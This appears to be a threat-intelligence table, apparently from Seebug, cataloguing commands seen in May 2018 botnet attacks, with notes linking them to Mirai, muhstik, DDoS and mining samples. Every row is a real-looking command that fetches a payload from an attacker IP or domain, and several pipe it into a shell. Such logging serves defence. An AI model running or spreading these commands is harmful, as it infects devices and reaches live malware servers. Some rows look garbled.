 编号 执行的命令 发现时间 备注
1 busybox wget http://104.243.44.250/mips -O /tmp/m 2018/05/05 发现时已经无法下载样本,通过其它行为判断，可能是Mirai家族僵尸网络
2 busybox wget http://185.244.25.162/mips -O /tmp/.m 2018/05/05 确认为恶意样本，用于DDOS
3 wget -qO - http://162.243.211.204/gponlsh 2018/05/07 与360netlab之前曝光的muhstik僵尸网络有关
我们还发现了大量的探测命令：wget;wget -qO - http://51.254.219.134/gpon.php?port=8080
4 wget -qO - http://162.243.211.204/aiolsh 2018/05/07 与3同源
5 wget -O /tmp/par http://162.243.211.204/mrt; chmod x /tmp/ping 2018/05/07 与3同源，挖矿程序，可能没有攻击成功
6 curl -fsSL http://ztccds.freesfocss.com/test.txt l sh 2018/05/07 未知样本1
7 busybox wget http://58.215.144.205/mips -O /tmp/.q 2018/05/07 恶意样本，与2有相同的CNC
8 wget -qO - http://54.39.23.28/1sh l sh 2018/05/07 与3同源，完整的muhstik僵尸网络感染脚本
9 wget -qO - http://104.54.236.173/gpon l sh 2018/05/07 与编号3的脚本类似，但多下载一个恶意样本
10 busybox wget http://82.202.166.101/mips -O - 2018/05/07 恶意样本
11 busybox wget http://185.246.152.173/omni -O /tmp/talk 2018/05/08 未知样本2
12 busybox wget http://58.215.144.205/mips -O /tmp/adj 2018/05/08 恶意样本
Seebug漏洞平台